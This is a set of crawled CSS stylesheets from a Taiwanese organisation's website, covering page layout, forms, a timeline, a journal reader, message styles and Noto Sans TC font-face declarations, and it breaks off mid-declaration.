.area-9-1-video .title {
	position:absolute;
	font-size: 36px;
	color: #FFFFFF;
	letter-spacing: 0.3px;
	margin-left:45%;
	top:100px;
}
.area-9-1-video .border {
	position:absolute;
	background-color: #E38181;
	height:3px;
	margin-left:47%;
	top:140px;
	width:68px;
}
.area-9-1-video iframe {
	position:absolute;
	top:190px;
	width:930px;
	height:527px;
	margin:0 auto;
	left: 0; 
	right: 0
}

.area-9-1-video .box {
	position:relative;
	width:100%;
	height:452px;
	padding:0px;
	
}

.area-9-1-video .box .blackbox {
	position:absolute;
	width:100%;
	height:350px;
	top:0px;
	background-color:#000;
}

@media screen and (max-width:991px) {
	.area-9-1-video {
	    height:auto;
	    padding-bottom:30px;
    }

	.area-9-1-video .title {
		margin-left:30%;
	    top:50px;
    }
    .area-9-1-video .border {
	    margin-left:40%;
	    top:100px;
    }
	.area-9-1-video iframe {
		top:120px;
	    width:90%;
		height:200px;
    }
	
	.area-9-1-video .box {
		height:352px;
	}
}


.event-9-1 {
	position:relative;
	width:100%;
	background-color:#fff;
	padding-bottom:80px;
}

.event-9-1 .ui.container .title {
	font-size: 36px;
	color: #000000;
	letter-spacing: 0;
	line-height: 54px;
	text-align: center;
	line-height: 34px;	
	padding-top:100px;
	margin-bottom:50px;
}
.event-9-1 .ui.container .title .red {
	display:inline-block;
	color: #E38181;
}

@media screen and (max-width:991px) {
	.event-9-1 {
		padding-bottom:10px;
	}
	.event-9-1 .ui.container .title {
		padding-top:50px;
	}
}

.event-9-1 .ui.container .box {
	position:relative;
	width:100%;
	padding:0px;
	margin-top:0px;	
	white-space: nowrap; 
}

.event-9-1 .ui.container .box .circle {
	display:inline-block; 
	vertical-align:top;
	height:25px;
    width:25px;		
}
.event-9-1 .ui.container .box .circle .line {
	position:absolute;
	background-color:#979797;
	width: 2px;
	height:25px;
	margin-left:12px
}
.event-9-1 .ui.container .box .circle .black {
	position:absolute;
	background: #4A4A4A;
	border: 1px solid #4A4A4A;
	border-radius:50%;
	width:20px;
	height:20px;
	margin: 0px 0px 0px 3px; /* 上 右 下 左 */
}
.event-9-1 .ui.container .box .circle .red {
	position:absolute;
	background: #E38181;
	border: 1px solid #E38181;
	border-radius:50%;
	width:25px;
	height:25px;
	/*margin: 0px auto;*/
	margin: 0px 0px 0px 1px; /* 上 右 下 左 */
}

.event-9-1 .ui.container .box .spec_year {	
    display:inline-block; 
	vertical-align:top;
    font-size: 18px;
    color: #787878;
    letter-spacing: 0;
    text-align: right;
    line-height: 24px;
	width:30%;
	height:25px;
	padding-right:20px;
}

.event-9-1 .ui.container .box .year {
	display:inline-block;
	vertical-align:top;
    font-size: 16px;
    color: #000000;
    letter-spacing: 0;
    line-height: 24px;
	font-weight:bold;
	width:60%;
	height:25px;
	padding-left:20px;
}

.event-9-1 .ui.container .box2 {
	position:relative;
	width:100%;
	height:auto;
	padding:0px;
	margin:0px;
	overflow:hidden;
}


.event-9-1 .ui.container .box2 .spec_text {
	display:inline-block; 
	vertical-align:top;
    font-size: 18px;
    color: #787878;
    letter-spacing: 0;
    text-align: right;
    line-height: 24px;
	width:30%;
	height:auto;
	padding-right:20px;
	padding-bottom:10px;
}

.event-9-1 .ui.container .box2 .text {
	display:inline-block;
	vertical-align:top;
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
	width:60%;
	height:auto;
	margin-left:12px;
	padding-left:35px;
	padding-bottom:10px;
	border-left:2px solid #979797;
}

@media screen and (max-width:991px) {
	.event-9-1 .ui.container .box .spec_year {	
        font-size: 14px;
        line-height: 20px;
		padding-right:10px;
    }
	.event-9-1 .ui.container .box .year {
		padding-left:10px;
	}
	.event-9-1 .ui.container .box2 .spec_text {
		font-size: 14px;
        line-height: 16px;
		padding-right:0px;
	}	
	.event-9-1 .ui.container .box2 .text {
		padding-left:25px;
	}
}

@supports (-webkit-overflow-scrolling: touch) {
    /* CSS specific to iOS devices */ 
    .event-9-1 .ui.container .box2 .text {
		margin-left:11.2px;
	}
}

.goog-te-banner-frame.skiptranslate {
    display: none !important;
}

/* google translation hiden*/
#google_translate_element{width:300px;float:right;text-align:right;display:block}
.goog-te-banner-frame.skiptranslate { display: none !important;} 
body { top: 0px !important; }
#goog-gt-tt{display: none !important; top: 0px !important; } 
.goog-tooltip skiptranslate{display: none !important; top: 0px !important; } 
.activity-root { display: hide !important;} 
.status-message { display: hide !important;}
.started-activity-container { display: hide !important;}

/* 商城首頁 特價到數用slide */
/* the slides */
.slick-slide {
    margin: 0 10px;
}
/* the parent */
.slick-list {
    margin: 0 10px;
}

#report_panel {
    background-color: #fff;
    margin: 0px;
    padding-top: 50px;
    padding-left: 50px;
    padding-right: 50px;
}

#report_panel .title {
    width: 100%;
}

#report_panel input {
    border: 0px;
    border-bottom: 1px solid;
    background-image: none;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

#report_panel label {
    width: 50%;
    display: inline-block;
}

#report_panel .action {
    border: 1px solid;
    width: 100%;
}

#report_panel button {
    background-color: #F56315;
    position: inline-block;
    width: 30%;
    margin: 0 auto;
    border-radius: 3px;
    margin-bottom: 50px;
}
#report_panel .close_button {
    background-color: #F56315;
    position: inline-block;
    width: 70px;
	height: 30px;
	padding:5px;
    margin: 0 auto;
    border-radius: 3px;
    margin-bottom: 0px;
	outline:none;
	color:#fff;
	text-align:center;
}

#report_panel-4-3 {
    background-color: #000;
    margin: 0px;
	padding: 0px;
	width: 35%;	
	height:460px;
}

#report_panel-4-3 iframe {
    width: 100%;	
	height:460px;
}

@media screen and (max-width:991px) {
    #report_panel {
        padding-top: 10px;
        padding-left: 10px;
        padding-right: 10px;
        width: 100%;
    }
    #report_panel-4-3 {
        padding-top: 10px;
        padding-left: 10px;
        padding-right: 10px;
        width: 100%;
    }
}
 
#report_panel .field input[type="radio"] {
	opacity: 0;
	margin-top:20px;
	margin-left:10px;
}


#report_panel input[type="radio"]+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #aaa;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
#report_panel .field input[type="radio"]:checked+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #e38181;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
#report_panel .field input[type="radio"]:checked+label:before {
	box-shadow: .125rem .125rem 0 #fff inset, -.125rem -.125rem 0 #fff inset, -.125rem .125rem 0 #fff inset, .125rem -.125rem 0 #fff inset,.3rem  .3rem 0 #e38181 inset,-.5rem -.5rem 0 #e38181 inset; 
}
#report_panel .field label {
	display: inline-block;
	cursor: pointer;
	padding: 0 .5rem ;
	margin-left: 20px;
}
@media screen and (max-width:991px) {
    #lang-select {
		font-size:12px;
		margin-left: -20px;
    }
	#login-select {
		font-size:12px;
    }
	#member-select {
		font-size:12px;
    }
	#menu-select {
    }

    #menu_bt_1 {
        font-size:12px;
        margin-left: -20px;
    }
    #menu_bt_2 {
        font-size:12px;
    }
}

.ui.container.my-8-4-2-1 .toptitle {
	font-size: 36px;
	color: #787878;
	letter-spacing: 0;
	padding-top:40px;
	margin-bottom:40px;
}



.ui.container.my-8-4-2-1 .mybox {
	width:80%;
	margin:0 auto;
}



.ui.container.my-8-4-2-1 .mybox .pure-input-group {
	width:100%;
    margin-bottom: 0;
    vertical-align: middle;
    position: relative;
    border-collapse: separate;
	vertical-align: top;
    box-sizing: border-box;
    display: table;
	border:1px solid;
	background: #FFFFFF;
	border: 1px solid #787878;
    border-radius: 5px;
}
.ui.container.my-8-4-2-1 .mybox .pure-input-group input {
	display:inline-block;
	padding:5px 5px 5px 15px;
    background: #FFFFFF;
    border: 1px solid #787878;
	width:90%;
	height:63px;
	font-size: 24px;
	color: #000000;
	vertical-align: top;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}
.ui.container.my-8-4-2-1 .mybox .pure-input-group .pure-input-group-addon {
	display:inline-block;
    padding: 18px 12px;
    font-size: 24px;
    color: #FFFFFF;
    letter-spacing: 0;
    text-align:center;
	width:10%;
	height:63px;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
    background: #E38181;
    border: 1px solid #A62133;
    box-shadow: -1px 0 0 0 #A62133;
    white-space: nowrap;
    vertical-align: middle;
	cursor:pointer;
}

@media screen and (max-width:991px) {
	.ui.container.my-8-4-2-1 .mybox .pure-input-group input {
	    width:80%;
		
		height:30px;
		font-size: 18px;
    }
	.ui.container.my-8-4-2-1 .mybox .pure-input-group .pure-input-group-addon {
		width:20%;
		padding: 5px 12px;
		height:30px;
		font-size: 18px;
	}
}

.ui.container.my-8-4-2-1 .mybox .more_search_title {
	width:100%;
	font-size: 14px;
	color: #000000;
	letter-spacing: 0;
	font-weight:bold;
	margin:10px 10px;
	cursor:pointer;
}
.ui.container.my-8-4-2-1 .mybox .more_search_title svg {
	display:inline-block;
	margin-top:3px;
	vertical-align:top;
	width:12px;
	height:12px;
}

.ui.container.my-8-4-2-1 .mybox .more_search_box {
    width:100%;
	background: #FFFFFF;
    border: 1px solid #979797;
    box-shadow: 0 5px 15px 0 rgba(0,0,0,0.15);
    border-radius: 10px;
}

.ui.container.my-8-4-2-1 .mybox .field {
	font-size:24px;
	margin-top:20px;
	margin-bottom:20px;
}
.ui.container.my-8-4-2-1 .mybox .field2 {
	display:inline-block;
	vertical-align:top;
}

.ui.container.my-8-4-2-1 .mybox .field .input {
	margin-top:0px;
	font-size:20px;
	padding-left:10px;
	width:179px;
	height:36px;
    border: 1px solid #BBBBBB;
    border-radius: 4px;
	outline:0;
	margin-left: 25px;
	vertical-align:middle;
}

.ui.container.my-8-4-2-1 .mybox .field input[type="radio"] {
	opacity: 0;
	margin-left:10px;
	margin-top:8px;
}


.ui.container.my-8-4-2-1 .mybox .field input[type="radio"]+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #aaa;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.ui.container.my-8-4-2-1 .mybox .field input[type="radio"]:checked+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #A62133;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.ui.container.my-8-4-2-1 .mybox .field input[type="radio"]:checked+label:before {
	box-shadow: .125rem .125rem 0 #fff inset, -.125rem -.125rem 0 #fff inset, -.125rem .125rem 0 #fff inset, .125rem -.125rem 0 #fff inset,.3rem  .3rem 0 #A62133 inset,-.5rem -.5rem 0 #A62133 inset; 
}
.ui.container.my-8-4-2-1 .mybox .field label {
	display: inline-block;
	cursor: pointer;
	padding: 0 .5rem ;
	margin-left: 15px;
	margin-bottom:5px;
	font-size: 13px;
	color: #4A4A4A;
    letter-spacing: 0;
	vertical-align:middle;
}
.ui.container.my-8-4-2-1 .mybox .field .button {
	background: #E38181;
	border: 1px solid #A62133;
	border-radius: 2px;
	color:#fff;
	font-size:20px;
	width:160px;
	height:55px;
	margin:0 auto;
	margin-top:30px;
	border: 2px solid #B7B7B7;
	cursor:pointer;
}


@media screen and (max-width:991px) {
	.ui.container.my-8-4-2-1 .mybox {
	    width:100%;
		padding:0px 0px;
    }
	.ui.container.my-8-4-2-1 .mybox .more_search_box {
		padding:10px 30px;
	}
	
	.ui.container.my-8-4-2-1 .mybox .field .input {
	    height:30px;
		margin-left: 5px;
    }
	.ui.container.my-8-4-2-1 .mybox .field label {
		margin-left: 5px;
	}
	.ui.container.my-8-4-2-1 .mybox .field input[type="radio"] {
		display:inline-block;
	}
	.ui.container.my-8-4-2-1 .mybox .field.time_cat {
		width:80px;
	}
	.ui.container.my-8-4-2-1 .mybox .field.date_cat {
		width:100px;
	}
	.ui.container.my-8-4-2-1 .mybox .field .mobile_radio_label {
		margin-left:10px;
	}
	.ui.container.my-8-4-2-1 .mybox .field .mobile_to_label {
		margin-left:5px;
	}
	.ui.container.my-8-4-2-1 .mybox .field .input.mobile_to_input1 {
		display:block;
	}
	.ui.container.my-8-4-2-1 .mybox .field .input.mobile_to_input2 {
		display:block;
	}
	.ui.container.my-8-4-2-1 .mybox .field .button {
		margin-top:15px;
	}
}

.ui.container.my-8-4-2-1 .mybox .field .container {
    display: inline-block;
    position: relative;
	margin-left:25px;
    padding-left: 25px;	
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 16px;
    color: #787878;
    letter-spacing: 0;
    line-height: 20px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Hide the browser's default checkbox */
.ui.container.my-8-4-2-1 .mybox .field .container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

/* Create a custom checkbox */
.ui.container.my-8-4-2-1 .mybox .field .container .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 20px;
    width: 20px;
	border: .125rem solid #aaa;
    background-color: #fff;
}

/* On mouse-over, add a grey background color */
.ui.container.my-8-4-2-1 .mybox .field:hover .container input ~ .checkmark {
    background-color: #fff;
	
}

/* When the checkbox is checked, add a blue background */
.ui.container.my-8-4-2-1 .mybox .field .container input:checked ~ .checkmark {
	border: .125rem solid #A62133;
    background-color: #fff;
}

/* Create the checkmark/indicator (hidden when not checked) */
.ui.container.my-8-4-2-1 .mybox .field .container .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.ui.container.my-8-4-2-1 .mybox .field .container input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.ui.container.my-8-4-2-1 .mybox .field .container .checkmark:after {
    left: 4px;
    top: 2px;
    width: 7px;
    height: 10px;
    border: solid #A62133;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

@media screen and (max-width:991px) {
	.ui.container.my-8-4-2-1 .mybox .field .container {
	    margin-left: 0px;
		width:45%;
    }
}

#result-content .header.my-8-4-2-1 {
	height:44px;
	overflow-y:hidden;
	margin-bottom:16px;
}

.ui.container.my-8-4-2-1 .search_count { 
    width:100%; 
	border-bottom: 1px solid #D3D3D3;
	line-height:0.1em; 
	margin:30px 0 20px;
	margin-bottom:50px;
    height:15px;
} 
.ui.container.my-8-4-2-1 .search_count span { 
    background:#fff; 
	padding:0 10px;
    font-size: 14px;
    color: #4A4A4A;
    text-align: left;
	line-height: 24px;
}
.ui.container.my-8-4-2-1 .search_count span .show_count { 
    display:inline-block;
    font-size: 24px;
	padding:0 10px;
    color: #E38181;
    letter-spacing: 0;
    line-height: 24px;
}
.ui.container.my-8-4-2-1 .search_noresult_title {
	margin:50px 0px;
    font-size: 24px;
	line-height:35px;
    color: #787878;
    letter-spacing: 0;
    text-align: center;
}

@media screen and (max-width:991px) {
	.ui.container.my-8-4-2-1 .search_noresult_title {
	    
    }
}

.ui.container.my-8-3-1 {
	width:80%;
	margin:0 auto;
}

.ui.container.my-8-3-1 .toptitle {
	font-size: 36px;
	color: #787878;
	letter-spacing: 0;
	padding-top:40px;
	padding-bottom:40px;
	border-bottom:1px solid rgba(0,0,0,0.12);
	margin-bottom:40px;
}

.ui.container.my-8-3-1 .notice {
	padding:10px;
	font-size: 16px;
    color: #4A4A4A;
    letter-spacing: 0;
	background: #FFFFFF;
	border: 1px solid #9B9B9B;
	border-radius: 3px;
}
.ui.container.my-8-3-1 .notice .red {
	display:inline-block;
	color: #E38181;
}
.ui.container.my-8-3-1 .box {
	background: #FFFFFF;
    box-shadow: 0 2px 15px 0 rgba(0,0,0,0.14);
    border-radius: 2px;
}

.ui.container.my-8-3-1 ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.ui.container.my-8-3-1 input[type=radio] {
  display: none;
}

/* style */
.ui.container.my-8-3-1 .a-container {
  width: 100%px;
  margin: 0px auto;
  margin-top:-20px;
}

.ui.container.my-8-3-1 .a-container label {
  display: block;
  position: relative;
  cursor: pointer;
  padding: 10px 20px;
  
  font-size: 20px;
  color: #787878;
  letter-spacing: 0;
  line-height: 28px;

  background: #FFFFFF;
  box-shadow: 0 2px 15px 0 rgba(0,0,0,0.14);
  border-radius: 2px;

  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  -ms-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease;
}

.ui.container.my-8-3-1 .a-container label:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 8px solid #aaa;
  border-right: 6px solid transparent;
  border-bottom: 8px solid transparent;
  border-left: 6px solid transparent;
  position: absolute;
  right: 10px;
  top: 16px;
}

.ui.container.my-8-3-1 .a-container input:checked + label,
.ui.container.my-8-3-1 .a-container label:hover {
  background-color: #fff;
}

.ui.container.my-8-3-1 .a-container input:checked + label:after {
  border-top: 8px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 8px solid #222;
  border-left: 6px solid transparent;
  top: 6px;
}

.ui.container.my-8-3-1 .a-content {
  padding: 0;
  display: none;
}

.ui.container.my-8-3-1 .a-container input:checked ~ .a-content {
    display: block;
	width:100%;
}

.ui.container.my-8-3-1 .a-content .view-table {
    display:table;
    width:100%;
	padding:10px;
}
.ui.container.my-8-3-1 .a-content .view-table .view-row {
    display:table-row;
}
.ui.container.my-8-3-1 .a-content .view-table .view-row > div {
    display: table-cell;
	vertical-align:top;
	width:10%;
	font-size: 20px;
	color: #787878;
	letter-spacing: 0;
	line-height: 28px;
}
.ui.container.my-8-3-1 .a-content .view-table .view-row > div:last-child {
    width:89%;
}
.ui.container.my-8-3-1 .a-content .view-table .view-type {
    padding-left:10px;
}
.ui.container.my-8-3-1 .a-content .view-table .view-image {
    text-align:center;
}

.ui.container.my-8-3-1 .a-content .view-table-detail {
    display:table;
    width:100%;
	padding:10px;
}
.ui.container.my-8-3-1 .a-content .view-table-detail .view-row {
    display:table-row;
}
.ui.container.my-8-3-1 .a-content .view-table-detail .view-row > div {
    display: table-cell;
	vertical-align:top;
	font-size: 20px;
	color: #787878;
	letter-spacing: 0;
	line-height: 28px;
	padding:5px;
}

.ui.container.my-8-3-1 .a-content .view-table-detail .view-title {
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
}


.ui.container.my-8-3-1 .a-content .view-table-detail .view-title {
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
	border-top:1px solid #ccc;
}

.ui.container.my-8-3-1 .a-content .view-table-detail .view-column-1 {
	font-size: 16px !important;
	color: #4A4A4A;
	letter-spacing: 0;
	font-weight:bold;
	border-top:1px solid #ccc;
	vertical-align: middle !important;
}
.ui.container.my-8-3-1 .a-content .view-table-detail .view-column-1.noline {
	border-top:none;
}

.ui.container.my-8-3-1 .a-content .view-table-detail .view-column-2 {
	font-size: 16px !important;
	color: #787878;
	vertical-align: middle !important;
	width:50px;
	border-top:1px solid #ccc;
}
.ui.container.my-8-3-1 .a-content .view-table-detail .view-column-2 img {
	width:50px;
}
.ui.container.my-8-3-1 .a-content .view-table-detail .view-column-3 {
	font-size: 16px !important;
	color: #787878;
	vertical-align: middle !important;
	border-top:1px solid #ccc;
}
.ui.container.my-8-3-1 .a-content .view-table-detail .view-column-4 {
	font-size: 16px !important;
	color: #787878;
	border-top:1px solid #ccc;
	vertical-align: middle !important;
}
.ui.container.my-8-3-1 .a-content .view-table-detail .view-column-5 {
	font-size: 16px !important;
	color: #E38181 !important;
	border-top:1px solid #ccc;
	vertical-align: middle !important;
	cursor:pointer;
}
.ui.container.my-8-3-1 .a-content .view-table-detail .view-column-5 .iconify {
	font-size: 16px !important;
    color: #E38181 !important;
}
.ui.container.my-8-3-1 .a-content .view-table-detail .view-column-5 .text {
	font-size: 16px !important;
	display:inline-block;
	vertical-align: middle !important;
	margin-top:-5px;
}

@media screen and (max-width:991px) {
	.ui.container.my-8-3-1 {
	    width:100%;
    }
}

.pusher main .ui.container.py-5.my-4-1.my-gray.ver2 {
    margin-top: -30px;
}

.pusher main .ui.container.py-5.my-4-1.my-white.ver2 {
    background-color: #fff;
    width: 75%;
	font-family: "Noto Sans TC";
    padding-bottom:0px;
    padding-top:0px;
    margin-top:0px;
    margin-bottom:0px;
    border-bottom:0px solid #ccc;	
}
.pusher main .ui.container.py-5.my-4-1.my-white.ver2 .ui.header{
    font-weight: 500;
	font-family: "Noto Sans TC";
	line-height:1.4rem;
}
.my-4-1.my-gray.ver2 .author.owl-carousel .card .image1.my-4-1 {
    height:280px;
	overflow-y:hidden;
	border:0px solid #ccc;
	padding:10px;
}
.my-4-1.my-gray.ver2 .author.owl-carousel .card .image1.my-4-1 img {
    width:100%;
	height:auto;	
}

@media screen and (max-width:991px) {
	.pusher main .ui.container.py-5.my-4-1.my-white2.ver2 {
		
	}
}

/* 全版閱讀 */
.journal {
	width:100%;
	height:auto;	
}

.journal .topbar {
	width:100%;
	background-color:#BE2626;
	height:auto;
	font-size:20px;
	text-align: center;
	margin:0px;
	padding:0px;
}

.journal .topbar input {
	display:inline-block;
	vertical-align:middle;
	width:50px;
	text-align:center;
}
.journal .topbar img {
	display:inline-block;
	vertical-align:middle;
	color:#000;
	cursor:pointer;	
}
.journal .topbar select {
	display:inline-block;
	vertical-align:middle;
	width:50px;
	text-align:center;
}

.journal .topbar .left_box {
	float:left;
	vertical-align:top;
	padding-left:20px;
}
.journal .topbar .right_box {
	float:right;
	vertical-align:top;
	padding-right:20px;
}
.journal .topbar .image_center {
	width:205px;
	height:45px;
}

.journal .topbar .text {
	display:inline-block;
	vertical-align:middle;
	color:#fff;
	padding:0px 10px;
}
.journal .topbar .period {
	width:60px;
}
.journal .topbar .page {
	width:60px;
}
.journal .topbar .find_date {
	width:120px;
}

.journal .notice {
	display:relative;
	color:#BE2626;
	height:auto;
	font-size:20px;
	text-align: center;
	margin:20px;
}
.journal .notice a {
	color:#BE2626;
	text-decoration:underline;
}

.journal .show_image {
	margin:0 auto;
	width:100%;
	height:auto;
}

.journal .list {
	display:none;
	background-color:#ccc;
	font-size:20px;
	padding:20px;
	border:1px solid #ccc;
	margin-left:1px;
	
}
.journal .list .pages {
	display:inline-block;
	background-color:#FFF;
	width:9%;
	text-align: center;
	padding:5px;
	-webkit-filter:brightness(0.8);
}
.journal .list .pages:hover {
	-webkit-filter:brightness(1);
}

.journal .list img {
	width:100%;
	background-color:#FFF;
	text-align: center;
	cursor:pointer;
}
.journal .list .page_number {
	display:block;
	background-color:#FFF;
	text-align: center;
}

@media screen and (max-width:991px) {
	.journal .topbar {
		padding:5px;
	    font-size:12px;
		height:110px;		
    }
    .journal .topbar input { 
	    height:20px;
    }
    .journal .topbar img {
	    height:20px;
		width:auto;
    }
    .journal .topbar select {
	    height:20px;
		width:auto;
    }

	.journal .topbar .left_box {
		width:100%;
	    padding:0px 10px;
		text-align:left;
	}
	.journal .topbar .right_box {
		display:relative;
		width:100%;
		float:left;
		padding:0px 10px;
		text-align:left;
	}
	.journal .topbar .text {
	    padding:0px 5px;
    }
	.journal .topbar .period {
	    width:50px;
	}
	.journal .topbar .page {
	    width:50px;
	}
	.journal .topbar .find_date {
		width:70px;
	}

	.journal .notice {
		font-size:14px;
	}
	.journal .list .pages {
	    width:49%;
		padding:10px;
    }
}




--- FILE ---
content_type: text/css
request_url: https://ct.org.tw/js/jquery-showmessage/css/showMessage.css
body_size: 58
content:
/* showMessage styles */
#showMessage {
	display: none;
	left: 0;
	width: 100%;
	margin: 0;
}

span.messageNav {
	float: right;
	padding-right: 1em;
	font-weight: bold;
	font-size: small;
}

.stateHolder {
	width: 90%;
	margin: 1em auto;
	padding: 0.5em;
}

#showMessage ul {
	font-size: large;
	font-weight: bold;
	margin-left: 0;
	padding-left: 0;
}

#showMessage li {
	list-style-image: none;
	list-style-position: outside;
	list-style-type: none;
}

.notification,.success,.fail {
	font-family: Arial, Helvetica, clean, sans-serif;
	font-size: large;
	font-weight: bold;
}

.notification {
	background-color: #efefef;
	color: green;
}

.success {
	background-color: #acfa58;
	color: black;
}

.fail {
	background-color: #fe2e2e;
	color: white;
}
.my_message_style {
	background-color: #E38181;
	color: white;
	font-weight:bold;
	text-align:center;
	border:2px solid #fff;
	height:100px;
}

--- FILE ---
content_type: text/css
request_url: https://ct.org.tw/js/jquery-showmessage/css/prettify.css
body_size: 32
content:
.com {
	color: #93a1a1;
}

.lit {
	color: #195f91;
}

.pun,.opn,.clo {
	color: #93a1a1;
}

.fun {
	color: #dc322f;
}

.str,.atv {
	color: #D14;
}

.kwd,.linenums .tag {
	color: #1e347b;
}

.typ,.atn,.dec,.var {
	color: teal;
}

.pln {
	color: #48484c;
}

.prettyprint {
	padding: 8px;
	background-color: #f7f7f9;
	border: 1px solid #e1e1e8;
}

.prettyprint.linenums {
	-webkit-box-shadow: inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;
	-moz-box-shadow: inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;
	box-shadow: inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;
}

/* Specify class=linenums on a pre to get line numbering */
ol.linenums {
	margin: 0 0 0 33px; /* IE indents via margin-left */
}

ol.linenums li {
	padding-left: 12px;
	color: #bebec5;
	line-height: 18px;
	text-shadow: 0 1px 0 #fff;
}

--- FILE ---
content_type: text/css
request_url: https://ct.org.tw/fonts/notosanstc.css
body_size: 45472
content:
/* [0] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.0.woff2) format('woff2');
  unicode-range: U+1f915-1f930, U+1f932-1f935, U+1f937-1f939, U+1f940-1f944, U+1f947-1f94a, U+1f950-1f95f, U+1f962-1f967, U+1f969-1f96a, U+1f980-1f981, U+1f984-1f98d, U+1f990-1f992, U+1f994-1f996, U+1f9c0, U+1f9d0, U+1f9d2, U+1f9d4, U+1f9d6, U+1f9d8, U+1f9da, U+1f9dc-1f9dd, U+1f9df-1f9e2, U+1f9e5-1f9e6, U+20024, U+20487, U+20779, U+20c41, U+20c78, U+20d71, U+20e98, U+20ef9, U+2107b, U+210c1, U+22c51, U+233b4, U+24a12, U+2512b, U+2546e, U+25683, U+267cc, U+269f2, U+27657, U+282e2, U+2898d, U+29d5a, U+f0001-f0005, U+f0019, U+f009b, U+f0101-f0104, U+f012b, U+f01ba, U+f01d6, U+f0209, U+f0217, U+f0223-f0224, U+fc355, U+fe327, U+fe517, U+feb97, U+fffb4;
}
/* [5] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.5.woff2) format('woff2');
  unicode-range: U+1f1e6-1f1f5, U+1f1f7-1f1ff, U+1f21a, U+1f22f, U+1f232-1f237, U+1f239-1f23a, U+1f250-1f251, U+1f300, U+1f302-1f321, U+1f324-1f328, U+1f32a-1f370;
}
/* [6] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.6.woff2) format('woff2');
  unicode-range: U+ff2a-ff5b, U+ff5d, U+ff61-ff65, U+ff67-ff68, U+ff6a, U+ff6c-ff7e, U+ff80-ff86, U+ff89-ff94, U+ff97-ff9f, U+ffb9, U+ffe0-ffe3, U+ffe5, U+ffe9, U+ffeb, U+ffed, U+fffc-fffd, U+1d7c7, U+1f004, U+1f0cf, U+1f141-1f142, U+1f150, U+1f154, U+1f158, U+1f15b, U+1f15d-1f15e, U+1f162-1f163, U+1f170-1f171, U+1f174, U+1f177-1f178, U+1f17d-1f17f, U+1f192-1f195, U+1f197-1f19a;
}
/* [7] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.7.woff2) format('woff2');
  unicode-range: U+f98a, U+f98c, U+f98e, U+f996-f997, U+f999-f99a, U+f99c, U+f99f-f9a0, U+f9a3, U+f9a8, U+f9ad, U+f9b2-f9b6, U+f9b9-f9ba, U+f9bd-f9be, U+f9c1, U+f9c4, U+f9c7, U+f9ca, U+f9cd, U+f9d0-f9d1, U+f9d3-f9d4, U+f9d7-f9d8, U+f9dc-f9dd, U+f9df-f9e1, U+f9e4, U+f9e8-f9ea, U+f9f4, U+f9f6-f9f7, U+f9f9-f9fa, U+f9fc-fa01, U+fa03-fa04, U+fa06, U+fa08-fa0a, U+fa0c, U+fa11, U+fa17, U+fa19, U+fa1b, U+fa1d, U+fa26, U+fa2c, U+fb01, U+fdfc, U+fe0e, U+fe31, U+fe33-fe36, U+fe38-fe44, U+fe49-fe52, U+fe54-fe57, U+fe59-fe6a, U+fe8e, U+fe92-fe93, U+feae, U+fecb-fecc, U+fee0, U+feec, U+fef3, U+ff02-ff04, U+ff07, U+ff19, U+ff1c-ff1d, U+ff20-ff29;
}
/* [8] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
